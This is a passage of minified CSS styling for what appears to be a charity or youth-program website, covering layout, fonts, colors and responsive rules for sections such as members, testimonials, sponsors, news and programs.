p{margin-bottom:30px;font-family:"lucida_faxregular";font-size:16px;line-height:24px}.members .container .row .col-lg-4 .text-wrap span{color:#00b5d0}.members .container .row .col-lg-4 .read-more-wrap{margin-top:35px;position:absolute;bottom:0;left:0px}@media (min-width: 768px){.members .container .row .col-lg-4 .read-more-wrap{left:10px}}.members .container .row .col-lg-4 .read-more-wrap button{line-height:40px;text-decoration:none;outline:none}@media (max-width: 767px){.members .container .row .col-lg-4 .read-more-wrap button{margin-left:40px}}.members .container .row .col-lg-4 .read-more-wrap button:hover{color:#ff6b01}@media (min-width: 992px){.order-lg-7{max-width:712px;width:100%;flex-grow:1;padding-left:60px}}.order-lg-7 .if-there{padding:80px 0px 10px 10px;margin-bottom:40px}@media (min-width: 768px){.order-lg-7 .if-there{margin-bottom:0px}}@media (min-width: 1200px){.order-lg-7 .if-there{margin-bottom:40px}}.order-lg-7 .if-there h2{line-height:25px;color:#15323a;font-size:24px;margin-bottom:40px}@media (min-width: 768px){.order-lg-7 .if-there h2{font-size:40px;line-height:60px;margin-bottom:45px}}.order-lg-7 .if-there p{line-height:25px;color:#15323a;font-size:16px;margin-bottom:30px}@media (min-width: 768px){.order-lg-7 .if-there p{font-size:18px;line-height:40px;margin-bottom:30px}}.order-lg-7 .if-there img{display:block;margin-left:auto}@media (max-width: 767px){.order-lg-7 .if-there img{margin-left:0}}.order-lg-7 .if-there a{margin-top:40px}.order-lg-7 .if-there a:hover{color:#000}.blue-box{padding:0}@media (min-width: 992px){.blue-box{max-width:428px}}.blue-box .show-them{padding:60px 5px;margin-top:15px;margin-bottom:10px;position:relative;z-index:20;background-color:#00b5d0}@media (min-width: 992px){.blue-box .show-them{padding:85px 40px;margin-top:-160px;margin-bottom:0}}@media (min-width: 1200px){.blue-box .show-them{padding:85px 75px}}.blue-box .show-them img{display:block;margin-left:auto;margin-right:auto;margin-bottom:50px}.blue-box .show-them h2{color:white;text-align:center;font-size:40px}.blue-box .show-them p{color:white;text-align:center;font-size:18px}.blue-box .show-them form{width:100%;max-width:260px;margin-left:auto;margin-right:auto}.blue-box .show-them input{background-color:#00b5d0;border:2px solid #04deff;border-radius:35px;outline:none;height:60px;width:100%;text-align:center;color:white;margin-bottom:25px;font-size:24px;display:block;-moz-appearance:textfield;-webkit-appearance:textfield}.blue-box .show-them input:-moz-placeholder{color:#fff}.blue-box .show-them input:-ms-input-placeholder{color:#fff}.blue-box .show-them input::-webkit-input-placeholder{color:#fff}.blue-box .show-them .btn{width:100%;margin-bottom:55px}.blue-box .show-them span{color:white}.blue-box .show-them span .fal{margin-left:20px;vertical-align:middle;padding-bottom:5px}.blue-box .show-them a{color:#fff}.blue-box .show-them a .fal{vertical-align:middle;margin-left:10px}.it-takes{background-color:#ebeff2;padding-top:60px;padding-bottom:60px}@media (min-width: 992px){.it-takes{padding-top:100px;padding-bottom:230px}}.it-takes .wrap{font-size:16px}@media (min-width: 768px){.it-takes .wrap{column-count:2;column-gap:90px;font-size:18px;line-height:35px}}.it-takes .wrap h2{font-size:32px;margin-bottom:15px}@media (min-width: 768px){.it-takes .wrap h2{font-size:44px;margin-bottom:25px}}.it-takes .wrap h2:after{margin-top:15px;background-size:contain;width:195px;height:18px}@media (min-width: 768px){.it-takes .wrap h2:after{margin-top:35px}}.take-action{position:relative}.take-action .container{padding:0}.take-action .container .take-action-wrap{padding-top:60px;padding-bottom:150px}@media (min-width: 768px){.take-action .container .take-action-wrap{padding-top:120px}}@media (min-width: 992px){.take-action .container .take-action-wrap{padding-top:230px}}.take-action .container .take-action-wrap h1{font-family:"MyriadPro-Regular";font-size:60px}@media (min-width: 768px){.take-action .container .take-action-wrap h1{font-size:48px}}@media (min-width: 992px){.take-action .container .take-action-wrap h1{font-size:100px}}.take-action .container .take-action-wrap .btn{margin-top:50px;transition:all 0.3s;font-weight:700;letter-spacing:2px}@media (min-width: 768px){.take-action .container .take-action-wrap .btn{margin-top:110px}}.take-action .container .take-action-wrap .btn:hover{box-shadow:0 15px 50px -2px #9a4000}.take-action .container .suport{background-color:#00b5d0;position:absolute;bottom:0;right:0;width:100%;padding-top:30px;padding-bottom:30px}@media (min-width: 992px){.take-action .container .suport{font-size:30px;font-family:"MyriadPro-Regular";text-align:center;display:flex;padding-top:50px;padding-bottom:50px;padding-left:50px;width:50%;right:0;bottom:97%;box-shadow:0 17px 77px -21px black}}.take-action .container .suport a{color:#fff;display:inline-block;padding-left:10px;letter-spacing:3px;font-weight:700;font-family:"MyriadPro-Cond"}@media (min-width: 768){.take-action .container .suport a{padding-bottom:40px;padding-top:40px;padding-left:40px}}.take-action .container .suport .fa-heart{font-size:22px;vertical-align:middle;line-height:1px;margin-top:-8px;margin-right:15px}@media (min-width: 768px){.take-action .container .suport .fa-heart{margin-right:40px}}.take-action .container .suport img{width:70px;margin-left:5px}@media (min-width: 768px){.take-action .container .suport img{width:100px;margin-left:45px}}.stories .container .row .gi-text{padding:40px 20px 30px 20px}@media (min-width: 768px){.stories .container .row .gi-text{padding:20px}}@media (min-width: 992px){.stories .container .row .gi-text{padding:120px 60px 50px 80px}}.stories .container .row .gi-text h3{margin-bottom:30px}.stories .container .row .gi-text h3:after{margin-top:20px}.stories .container .row .gi-text a{line-height:40px;text-decoration:none;width:170px;height:40px;border-radius:20px;margin-top:20px}@media (min-width: 768px){.stories .container .row .gi-text a{margin-top:40px}}.stories .container .row .gi-text a:hover{color:#ff6b01}.stories .container .row .story-pic{margin-bottom:0px;margin-top:30px;display:inline}@media (min-width: 768px){.stories .container .row .story-pic{margin-bottom:40px;margin-top:0;display:flex;justify-content:center}}@media (min-width: 992px){.stories .container .row .story-pic{display:inline;margin-bottom:0}}.foundation-first{position:relative;background-color:#ebeff2;padding-bottom:40px}@media (min-width: 768px){.foundation-first{padding-bottom:80px}}@media (min-width: 992px){.foundation-first{padding-bottom:150px}}.foundation-first .container .row{padding-top:40px}@media (min-width: 768px){.foundation-first .container .row{padding-top:80px}}@media (min-width: 992px){.foundation-first .container .row{padding-top:160px}}.foundation-first .container .row .col-md-6 h2{font-family:"MyriadPro-Regular";font-size:48px;font-weight:100}.foundation-first .container .row .col-md-6 h2 span{font-weight:700;display:block;margin-bottom:65px}.foundation-first .container .row .col-md-6 .wrap{margin-top:65px}@media (max-width: 767px){.foundation-first .container .row .col-md-6 .wrap{display:flex;flex-direction:column;align-items:center;margin-bottom:30px}}.foundation-first .container .row .col-md-6 .wrap .btn-blue{line-height:40px;text-decoration:none;width:100%;margin-right:0;border-radius:35px;padding:10px 0px;display:block;margin-bottom:25px}@media (min-width: 768px){.foundation-first .container .row .col-md-6 .wrap .btn-blue{display:inline-block;line-height:40px;text-decoration:none;border-radius:35px;padding:10px 40px;margin-top:15px}}@media (min-width: 992px){.foundation-first .container .row .col-md-6 .wrap .btn-blue{margin-left:15px;margin-right:60px;width:230px}}.foundation-first .container .row .col-md-6 .wrap .btn-blue:hover{box-shadow:0 8px 20px -5px gray;color:#fff}.foundation-first .container .row .col-md-6 .wrap .plus-btn:hover{color:#ff6b01}.foundation-first .container .row .col-md-6 img{display:none}@media (min-width: 768px){.foundation-first .container .row .col-md-6 img{display:block;position:relative;top:0}}@media (min-width: 992px){.foundation-first .container .row .col-md-6 img{position:initial;right:-20%}}@media (min-width: 1200px){.foundation-first .container .row .col-md-6 img{position:absolute;right:-20%}}.the-proof{padding-top:60px;padding-bottom:100px;overflow-x:hidden}@media (min-width: 768px){.the-proof{padding-top:80px;padding-bottom:80px}}@media (min-width: 1200px){.the-proof{padding-top:180px;padding-bottom:80px}}.the-proof .custom_width{width:100%}@media (min-width: 576px){.the-proof .custom_width{max-width:540px}}@media (min-width: 768px){.the-proof .custom_width{max-width:720px}}@media (min-width: 992px){.the-proof .custom_width{margin-left:calc((100vw - 960px) / 2);max-width:100%}}@media (min-width: 1200px){.the-proof .custom_width{margin-left:calc((100vw - 1000px) / 2)}}@media (max-width: 991px){.the-proof .custom_width .row{position:relative}}.the-proof .custom_width .row .col-lg-4{position:unset}@media (min-width: 992px){.the-proof .custom_width .row .col-lg-4{position:relative}}.the-proof .custom_width .col-full{width:100%;align-self:flex-end;position:relative}@media (min-width: 992px){.the-proof .custom_width .col-full{flex:0 0 100%;max-width:66.6666666667%}}.the-proof .custom_width .col-full .owl-nav{position:absolute;bottom:0px;left:-100%;font-size:105px;color:gray}@media (min-width: 768px){.the-proof .custom_width .col-full .owl-nav{left:-340px;text-align:center;bottom:115px;font-size:105px;color:gray}}.the-proof .custom_width .col-full .owl-stage .owl-item{cursor:pointer;padding:0 50px 45px}@media (min-width: 992px){.the-proof .custom_width .col-full .owl-stage .owl-item{padding:0 10px 45px 30px}}@media (min-width: 1200px){.the-proof .custom_width .col-full .owl-stage .owl-item{padding:0 5px 45px 25px}}.the-proof .custom_width .col-full .owl-stage .members-pic{position:relative;background-repeat:no-repeat;background-size:inherit;background-position:bottom;transition:all 0.3s}.the-proof .custom_width .col-full .owl-stage .members-pic:hover{box-shadow:0 20px 45px rgba(0,0,0,0.5)}.the-proof .custom_width .col-full .owl-stage .members-pic:hover a:after{background:linear-gradient(transparent 20%, rgba(255,107,1,0.9))}.the-proof .custom_width .col-full .owl-stage .members-pic.member-no-hover:hover{box-shadow:none}.the-proof .custom_width .col-full .owl-stage .members-pic.member-no-hover:hover a:after{background:linear-gradient(to bottom, transparent, #15323a)}.the-proof .custom_width .col-full .owl-stage .members-pic .name{position:absolute;bottom:30px;left:50px;color:#fff;z-index:20}.the-proof .custom_width .col-full .owl-stage .members-pic a{display:block;width:100%;height:100%;position:relative;transition:all 0.3s;z-index:20}.the-proof .custom_width .col-full .owl-stage .members-pic a:after{content:'';position:absolute;display:block;width:100%;height:100%;top:0;left:0;transition:all 0.3s}.the-proof .custom_width .col-full .owl-stage .members-pic a:after{background:linear-gradient(to bottom, transparent, #15323a)}@media (max-width: 767px){.the-proof .custom_width .col-lg-4{padding:0 20px !important}}@media (min-width: 992px){.the-proof .custom_width .col-lg-4{max-width:400px}}.the-proof .custom_width .col-lg-4 h2{color:#15323a;font-size:32px;line-height:40px}@media (min-width: 768px){.the-proof .custom_width .col-lg-4 h2{line-height:70px}}@media (min-width: 1200px){.the-proof .custom_width .col-lg-4 h2{font-size:48px}}@media (min-width: 768px){.the-proof .custom_width .col-lg-4 .text-wrapper{padding:30px 0 0 0}}.the-proof .custom_width .col-lg-4 .text-wrapper p{line-height:20px;font-size:16px}@media (min-width: 768px){.the-proof .custom_width .col-lg-4 .text-wrapper p{font-size:18px;line-height:22px}}@media (min-width: 1200px){.the-proof .custom_width .col-lg-4 .text-wrapper p{font-size:18px;line-height:32px}}.the-proof #owl-custom-nav{position:absolute;bottom:-10%;left:50%;transform:translateX(-50%);width:315px}@media (min-width: 768px) and (max-width: 991px){.the-proof #owl-custom-nav{left:50%;transform:translateX(-50%)}}@media (min-width: 992px){.the-proof #owl-custom-nav{bottom:19%;left:50%;transform:translateX(-68%)}}@media (max-width: 359px){.the-proof #owl-custom-nav button span{background-size:contain;width:80px;height:30px}}.need-a-safe-space{background-position: center !important;background:linear-gradient(to bottom, transparent, #00b5d0 105%),linear-gradient(to top, transparent, #00b5d0 105%),url(../img/Need-a-saffe-space.jpg);background-size:cover;padding-bottom:60px}@media (min-width: 992px){.need-a-safe-space{padding-bottom:220px}}@media (min-width: 992px){.need-a-safe-space{margin-top:-165px}}.need-a-safe-space .container{text-align:center;padding-top:60px}@media (min-width: 992px){.need-a-safe-space .container{padding-top:260px}}.need-a-safe-space .container h2{margin-top:35px;margin-bottom:100px;color:#fff;font-size:32px}@media (min-width: 768px){.need-a-safe-space .container h2{font-size:48px}}.need-a-safe-space .container .text-headlines{font-size:16px}@media (min-width: 768px){.need-a-safe-space .container .text-headlines{font-size:30px}}#testimonials-section{margin-bottom:50px;background-color:#15323a;color:#ffffff}@media (min-width: 992px){#testimonials-section{margin-bottom:200px}}#testimonials-section .col-lg-6{padding-top:50px;padding-bottom:50px}@media (min-width: 768px){#testimonials-section .col-lg-6{padding:65px 40px 100px 45px}}@media (min-width: 1200px){#testimonials-section .col-lg-6{padding:165px 30px 50px 55px}}#testimonials-section .col-lg-6 .heading-text{font-family:"MyriadPro-Cond";letter-spacing:3px;font-size:14px}@media (min-width: 768px){#testimonials-section .col-lg-6 .heading-text{font-size:18px;margin-bottom:16px}}#testimonials-section .col-lg-6 h2{font-size:24px;font-family:"Montserrat",sans-serif;line-height:25px}#testimonials-section .col-lg-6 h2:after{margin-top:15px}@media (min-width: 768px){#testimonials-section .col-lg-6 h2{font-size:32px;line-height:30px}}@media (min-width: 1200px){#testimonials-section .col-lg-6 h2{line-height:50px;font-size:36px}}#testimonials-section .col-lg-6 .text-wrapper{line-height:22px;margin-top:20px;margin-bottom:35px;font-size:16px}@media (min-width: 768px){#testimonials-section .col-lg-6 .text-wrapper{font-size:18px;line-height:30px}}#testimonials-section .col-lg-6 .text{font-size:18px;font-family:"lucida_faxregular";margin-bottom:40px}#testimonials-section .col-lg-6 .name{font-family:"MyriadPro-Cond";font-size:16px}#testimonials-section .item{max-height:850px;position:relative}@media (max-width: 991px){#testimonials-section .item{background:#15323a !important}}@media (min-width: 992px){#testimonials-section .item{height:100vh}}#testimonials-section .owl-dots{right:0;bottom:5%;transform:translateX(-50%)}@media (min-width: 768px){#testimonials-section .owl-dots{left:25px;bottom:10%;right:auto;transform:translateX(100%)}}@media (min-width: 992px){#testimonials-section .owl-dots{left:50%;bottom:10%;right:auto;transform:translateX(100%)}}@media (min-width: 1500px){#testimonials-section .owl-dots{left:50%;bottom:115px;right:auto;transform:translateX(100%)}}#sponsors-section{padding-bottom:50px}@media (min-width: 768px){#sponsors-section{padding-bottom:140px}}#sponsors-section h2{font-family:"Montserrat",sans-serif;font-size:36px;margin-top:10px;margin-bottom:20px}@media (min-width: 768px){#sponsors-section h2{margin-top:30px;margin-bottom:50px}}#sponsors-section .text-uppercase{font-family:"MyriadPro-Cond";letter-spacing:3px;text-align:center}#sponsors-section .line-orange:after{position:relative;left:50%;transform:translateX(-50%)}#sponsors-section ._logos{margin-bottom:50px}#sponsors-section ._logos .owl-dots{text-align:center;margin-top:30px;position:initial}@media (min-width: 768px){#sponsors-section ._logos .owl-dots{margin-top:80px}}#sponsors-section ._logos .owl-dots .owl-dot{display:inline-block;width:10px;height:10px;outline:none;-webkit-backface-visibility:visible;transition:opacity .2s ease;border:2px solid #15323a;border-radius:30px;margin-right:10px}#sponsors-section ._logos .owl-dots .owl-dot span{display:none}#sponsors-section ._logos .owl-dots .owl-dot.active{background:#ff6b01;width:17px;height:17px;border:none;vertical-align:middle}#sponsors-section ._logos .owl-dots .owl-dot.active span{display:none}#sponsors-section .text-center{margin-top:20px}@media (min-width: 768px){#sponsors-section .text-center{margin-top:90px}}#sponsors-section .text-center .btn:hover{color:#fff}@media (min-width: 768px){#featured-section{margin-bottom:120px}}#featured-section .text-center{margin-bottom:55px;font-family:"MyriadPro-Cond";font-size:18px;color:#8ea0a5;letter-spacing:4px}#featured-section .col-lg-5{display:flex;flex-direction:column;justify-content:space-between;margin-bottom:10px;margin-bottom:10px}@media (max-width: 991px){#featured-section .col-lg-5{padding:0}}@media (min-width: 992px){#featured-section .col-lg-5{margin-bottom:0}}#featured-section .col-lg-5 .featured-item{position:relative;height:49%;max-width:100%;padding:50px}#featured-section .col-lg-5 .featured-item:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right, rgba(21,50,58,0.9), rgba(21,50,58,0.1))}#featured-section .col-lg-5 .featured-item h5{margin-bottom:45px}#featured-section .col-lg-5 .featured-item .text-date{font-family:"MyriadPro-Cond";margin-bottom:55px}#featured-section .col-lg-7{padding:30px 30px 70px 30px;margin-bottom:10px}@media (min-width: 768px){#featured-section .col-lg-7{padding:30px 60px 70px 70px;margin-bottom:0}}#featured-section .col-lg-7 .text-uppercase{color:#8ea0a5 !important;font-family:"MyriadPro-Cond";letter-spacing:5px}#featured-section .col-lg-7 .text-wrapper{font-size:14px;margin-bottom:50px}#featured-section .col-lg-7 .text-wrapper:after{content:'';display:block;width:40px;border-top:2px solid #8ea0a5;margin-top:50px}#featured-section .col-lg-7 h4{font-size:34px;font-family:"Montserrat",sans-serif;margin-bottom:25px}#featured-section .col-lg-7 .item p{font-family:"Montserrat",sans-serif;font-size:16px;line-height:36px}#featured-section .col-lg-7 .item .text-date{font-family:"MyriadPro-Cond"}@media (min-width: 1200px){#featured-section .col-lg-7 .item .text-date{margin-bottom:30px}}#featured-section .col-lg-7 .item .plus-btn{letter-spacing:2px;margin-bottom:10px}#things-section{background-color:#00b5d0;padding:50px 0;margin-bottom:60px}@media (min-width: 992px){#things-section{padding:150px 0 100px 0;margin-bottom:0px}}#things-section .container{position:relative}@media (max-width: 768px){#things-section .container{max-width:768px}}#things-section .container h2{font-size:30px;font-family:"Montserrat",sans-serif;color:#fff;margin-bottom:40px}@media (min-width: 992px){#things-section .container h2{font-size:44px;padding:0 50px}}#things-section .container p{font-family:"lucida_faxregular";font-size:16px;color:#fff}#things-section .container .form-group{position:relative;transition:all 0.3s;margin-bottom:60px}#things-section .container .form-group:after{content:'';display:block;width:100px;border-bottom:2px solid #fff;position:absolute;bottom:0;left:0}#things-section .container .form-group input{box-shadow:none;text-align:center;background:none;font-family:"lucida_faxregular";font-size:30px;outline:none;border:none;border-bottom:2px solid #00b5d0;color:white;border-radius:0}#things-section .container .form-group input:-moz-placeholder{color:white;text-align:center}#things-section .container .form-group input:-ms-input-placeholder{color:white;text-align:center}#things-section .container .form-group input::-webkit-input-placeholder{color:white;text-align:center}#things-section .container .form-group input:focus{border-bottom:2px solid #fff}@media (min-width: 992px){#things-section .container .form-group input{font-size:40px}}#things-section .container .btn .fa-heart{margin-right:10px}#things-section .container .more-to-give{position:absolute;z-index:1;right:0%;bottom:0px;transform:translateY(150%);width:100%;background-color:#fff;box-shadow:0 0 35px rgba(164,143,123,0.6)}@media (min-width: 992px){#things-section .container .more-to-give{right:0;bottom:-50%;width:300px;transform:translateY(-50%)}}#things-section .container .more-to-give a{color:#ff6b01;font-weight:700;font-family:"Montserrat",sans-serif;display:block;padding-top:30px;padding-bottom:30px}#things-section .container .more-to-give a .fal{vertical-align:middle}.plus-btn-white-text{width:30px;height:30px;border:4px solid #ff6b01;border-radius:50%;color:#fff;display:inline-block;padding-left:4px;margin-right:20px}.mouse-scrolldown .fa-angle-double-down{color:#00b5d0}.hn-hero{background-color:#15323a;height:auto;margin-top:-1px}@media (min-width: 992px){.hn-hero{height:calc(100vh - 84px)}}.hn-hero .mouse-scrolldown{z-index:100;position:absolute;bottom:25px;left:20px;transition:all 0.5s;animation:scroler-hn 2s infinite}@media (min-width: 360px){.hn-hero .mouse-scrolldown{left:50px;right:auto}}@media (min-width: 992px){.hn-hero .mouse-scrolldown{left:2%}}@media (min-width: 1500px){.hn-hero .mouse-scrolldown{left:11%}}@keyframes scroler-hn{0%, 100%{bottom:100px}50%{bottom:90px}}.hn-hero .mouse-scrolldown:after{content:'';position:absolute;left:43%;top:39px;display:block;height:20px;width:1px;border-left:1px solid #c7d0d2}@media (min-width: 992px){.hn-hero .mouse-scrolldown:after{height:40px}}@media (min-width: 1200px){.hn-hero .mouse-scrolldown:after{height:100px}}.hn-hero .mouse-scrolldown .fas{position:absolute;bottom:-60px;left:0px}@media (min-width: 992px){.hn-hero .mouse-scrolldown .fas{bottom:-80px}}@media (min-width: 1200px){.hn-hero .mouse-scrolldown .fas{bottom:-150px}}.hn-hero .modal .modal-dialog .modal-content .modal-header{padding-top:30px}.hn-hero .modal .modal-dialog .modal-content .modal-body span{color:#ff6b01}.hn-hero .modal .modal-dialog .modal-content .modal-body p{line-height:24px}.hn-hero .modal .modal-dialog .modal-content .modal-footer{padding:0}.hn-hero .col-35{position:relative}.hn-hero .col-35:after{background:linear-gradient(to bottom, transparent 0%, #15323a 60%);content:'';display:block;width:100%;height:150px;position:absolute;bottom:0;left:0;pointer-events:none}@media (max-width: 768){.hn-hero .col-35{height:100vh;overflow:hidden;padding-top:20px}}.hn-hero .owl-nav{background-color:#00b5d0;width:100%;text-align:center;padding:20px 0;position:relative;bottom:0;z-index:1}@media (min-width: 992px){.hn-hero .owl-nav{transform:translateY(50%);position:absolute}}@media (min-width: 992px){.hn-hero .owl-nav{left:calc(((100vw - 960px) / 2) + 60px);transform:translateY(-50%);width:380px;bottom:auto}}@media (min-width: 1200px){.hn-hero .owl-nav{left:calc(((100vw - 1140px) / 2) + 60px);transform:translateY(-50%)}}.hn-hero .owl-nav button{background:none;border:none;opacity:0.5;margin:0 15px;cursor:pointer}.hn-hero .owl-nav button:hover,.hn-hero .owl-nav button:focus,.hn-hero .owl-nav button:active,.hn-hero .owl-nav button.nice-select.open{outline:none;box-shadow:none;opacity:1}.hn-hero .owl-nav button span{background:url("../img/arrow-right.png") 0 0 no-repeat;width:98px;height:44px}.hn-hero .owl-nav button span.prev{transform:rotate(180deg)}.hn-hero .hn-wrap .item{height:calc(100vh - 84px)}@media (min-width: 992px){.hn-hero .hn-wrap .item{padding-left:calc(((100vw - 960px) / 2) + 60px)}}@media (min-width: 1200px){.hn-hero .hn-wrap .item{padding-left:calc(((100vw - 1140px) / 2) + 60px)}}.hn-hero .hn-wrap .item:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right, rgba(21,50,58,0.5), rgba(21,50,58,0.5))}.hn-hero .hn-wrap .item .carousel-wraper{display:flex;flex-direction:column;position:relative;padding:50px 20px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper{justify-content:center}}@media (min-width: 992px){.hn-hero .hn-wrap .item .carousel-wraper{padding:0 10px 0 0}}.hn-hero .hn-wrap .item .carousel-wraper .top-text{color:#8ea0a5;font-family:"MyriadPro-Cond";letter-spacing:3px;margin-bottom:40px;font-size:16px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper .top-text{margin-bottom:80px;font-size:18px}}@media (min-width: 992px){.hn-hero .hn-wrap .item .carousel-wraper .top-text{margin-bottom:80px}}@media (min-width: 1200px){.hn-hero .hn-wrap .item .carousel-wraper .top-text{margin-bottom:140px}}.hn-hero .hn-wrap .item .carousel-wraper h1{color:#fff;font-size:32px;margin-bottom:10px;padding-right:50px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper h1{font-size:48px}}@media (min-width: 992px){.hn-hero .hn-wrap .item .carousel-wraper h1{padding-right:100px;font-size:60px}}.hn-hero .hn-wrap .item .carousel-wraper .date-time{color:#fff;font-size:28px;font-family:"Montserrat",sans-serif;margin-bottom:50px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper .date-time{font-size:36px;margin-bottom:100px}}@media (min-width: 1200px){.hn-hero .hn-wrap .item .carousel-wraper .date-time{margin-bottom:50px}}@media (min-width: 1400px){.hn-hero .hn-wrap .item .carousel-wraper .date-time{margin-bottom:100px}}.hn-hero .hn-wrap .item .carousel-wraper .btn{margin-left:0}.hn-hero .scroll{max-width:420px;padding:80px 0px 40px 15px;text-align:start}@media (min-width: 768px){.hn-hero .scroll{max-width:420px;padding:50px;padding:100px 0px 40px 40px;text-align:end}}.hn-hero .scroll:before{content:'\f309   Scroll';display:block;position:absolute;bottom:20px;right:0;font-family:"Font Awesome 5 Pro";color:#8ea0a5;z-index:100;transform:translateX(-50%)}.hn-hero .scroll span{color:#8ea0a5;font-family:"MyriadPro-Cond";font-size:18px;padding:0 20px;letter-spacing:2px}.hn-hero .scroll h1{margin-top:25px;color:#fff;font-size:40px;font-family:"Montserrat",sans-serif;padding:0 20px}@media (min-width: 768px){.hn-hero .scroll h1{font-size:44px}}.hn-hero .scroll h1 span{font-family:"Montserrat",sans-serif;font-size:26px;color:#fff;font-weight:100;letter-spacing:2px}@media (min-width: 768px){.hn-hero .scroll h1 span{font-size:30px}}.hn-hero .scroll .scroller{height:calc(100vh - 150px)}@media (min-width: 768px){.hn-hero .scroll .scroller{height:calc(100vh - 440px)}}.hn-hero .scroll .scroller .scroll-wrapper{height:100%}.hn-hero .scroll .scroller .scroll-wrapper:hover .mCSB_scrollTools{visibility:visible}.hn-hero .scroll .scroller .scroll-wrapper #mCSB_2_container{margin:0}.hn-hero .scroll .scroller .scroll-wrapper .mCSB_scrollTools{visibility:hidden}.hn-hero .scroll .scroller .scroll-wrapper .item{padding:20px 5px;display:flex;cursor:pointer;justify-content:space-between;align-items:center;position:relative}@media (min-width: 768px){.hn-hero .scroll .scroller .scroll-wrapper .item{padding:20px 20px;justify-content:flex-end}.hn-hero .scroll .scroller .scroll-wrapper .item.active:before,.hn-hero .scroll .scroller .scroll-wrapper .item:hover:before{content:'';display:block;width:15px;height:15px;border-radius:50%;background-color:#ff6b01;position:absolute;left:0;top:50%;transform:translateY(-50%)}.hn-hero .scroll .scroller .scroll-wrapper .item.active .activity-item,.hn-hero .scroll .scroller .scroll-wrapper .item:hover .activity-item{background-color:#00b5d0}}.hn-hero .scroll .scroller .scroll-wrapper .item .weekly-wrapper{margin-right:20px}.hn-hero .scroll .scroller .scroll-wrapper .item .weekly-wrapper span{color:#8ea0a5;font-family:"MyriadPro-Cond";font-size:16px;padding:0}.hn-hero .scroll .scroller .scroll-wrapper .item .activity-item{background-color:#354d54;padding:20px 10px;border-radius:4px;color:#fff;font-size:14px;font-family:"MyriadPro-Cond";letter-spacing:2px;width:180px}@media (min-width: 768px){.hn-hero .scroll .scroller .scroll-wrapper .item .activity-item{padding:20px 20px;font-size:16px;width:220px}}.hn-hero .scroll-end:after{display:none}.hn-hero .scroll-end:before{display:none}.news{margin-top:40px;margin-bottom:40px}@media (min-width: 768px){.news{margin-top:160px;margin-bottom:150px}}.news .col-lg-6{padding:20px 10px;color:#15323a}@media (min-width: 992px){.news .col-lg-6{padding:0 65px}}.news .col-lg-6 img{margin-bottom:50px;width:100%}.news .col-lg-6 .news-title{font-size:24px;font-family:"Montserrat",sans-serif;font-weight:700;line-height:30px;margin-bottom:30px}.news .col-lg-6 .news-title a{color:#000}.news .col-lg-6 h3{font-family:"lucida_faxregular";font-size:24px;margin-bottom:30px;font-weight:100}.news .col-lg-6 .news-text{font-family:"lucida_faxregular";font-size:16px;line-height:20px;margin-bottom:30px}@media (min-width: 768px){.news .col-lg-6 .news-text{line-height:30px}}.notify{padding-top:50px;padding-bottom:40px;width:100%;margin-bottom:50px}@media (min-width: 768px){.notify{box-shadow:0px 22px 35px rgba(21,50,58,0.6)}}@media (min-width: 992px){.notify{position:absolute;z-index:1;right:0;transform:translateY(-50%);width:calc(100vw - ((100vw - 960px) / 2) - 65px)}}@media (min-width: 1200px){.notify{padding-left:60px;width:calc(100vw - ((100vw - 1140px) / 2) - 65px)}}.notify .d-flex{max-width:1000px;justify-content:space-between;flex-direction:column;position:relative}@media (min-width: 992px){.notify .d-flex{flex-direction:row}}.notify .d-flex #event-subscription-output{position:absolute;right:50%;transform:translateX(50%);bottom:-30px;font-size:14px;width:100%}@media (min-width: 768px){.notify .d-flex #event-subscription-output{font-size:16px;right:50%;transform:translateX(50%);bottom:-20px}}@media (min-width: 992px){.notify .d-flex #event-subscription-output{right:43%;transform:translateX(50%);bottom:-30px}}@media (min-width: 1200px){.notify .d-flex #event-subscription-output{right:42%;transform:translateX(50%);bottom:-30px}}.notify .d-flex .headings span{font-family:"MyriadPro-Cond";font-size:24px;letter-spacing:1px}@media (min-width: 992px){.notify .d-flex .headings span{font-size:20px;letter-spacing:2px}}@media (min-width: 1200px){.notify .d-flex .headings span{font-size:28px;letter-spacing:2px}}@media (max-width: 992px){.notify .d-flex .form-wrap{margin-top:20px}}.notify .d-flex .form-wrap .tnp-subscription{max-width:100%}.notify .d-flex .form-wrap .tnp-subscription input[type=email]{height:auto}@media (min-width: 1200px){.notify .d-flex .form-wrap form .form-group{margin-right:35px}}.notify .d-flex .form-wrap form .form-group .form-control{margin-right:30px;padding:20px;border-radius:40px;border:1px solid #fff;box-shadow:none;background-color:#ff6b01;color:#fff}.notify .d-flex .form-wrap form .form-group .form-control:-moz-placeholder{color:#fff}.notify .d-flex .form-wrap form .form-group .form-control:-ms-input-placeholder{color:#fff}.notify .d-flex .form-wrap form .form-group .form-control::-webkit-input-placeholder{color:#fff}.notify .d-flex .form-wrap form .btn{display:inline-block;background-color:#15323a;padding-top:8px}@media (min-width: 992px){.notify .d-flex .form-wrap form .btn{margin-right:20px}}.pp-hero{margin-bottom:50px;position:relative;height:calc(100vh - 77px);margin-top:-1px}@media (max-width: 767px){.hn-hero .scroll .scroller .scroll-wrapper .item{padding-top: 10px; padding-bottom: 10px;}.pp-hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.pp-hero{height:calc(100vh - 84px);max-height:690px}}.pp-hero .container{position:relative}@media (min-width: 768px){.pp-hero .container{padding-top:200px;padding-bottom:100px}}@media (min-width: 992px){.pp-hero .container{padding-top:220px;padding-bottom:200px}}.pp-hero .container h1{color:#fff;text-align:center;margin-bottom:45px;font-family:"Montserrat",sans-serif;font-weight:700;font-size:24px}@media (min-width: 768px){.pp-hero .container h1{font-size:48px}}@media (min-width: 992px){.pp-hero .container h1{font-size:60px}}.pp-hero .container p{color:#fff;text-align:center;font-family:"lucida_faxregular";font-size:16px;line-height:20px}@media (min-width: 567px) and (max-width: 767px){.pp-hero .container p{font-size:20px;line-height:24px;margin-bottom:20 !important}}@media (min-width: 992px){.pp-hero .container p{margin-bottom:100px;font-size:24px;line-height:40px}}.pp-hero .container .btn{color:#fff;margin-top:90px}.pp-hero .container .btn:hover{color:#fff}.boys-girls-programs{margin-bottom:10px}@media (max-width: 767px){.boys-girls-programs{margin-bottom:10px}}.boys-girls-programs .card .card-header{padding:0}.boys-girls-programs .card .card-header 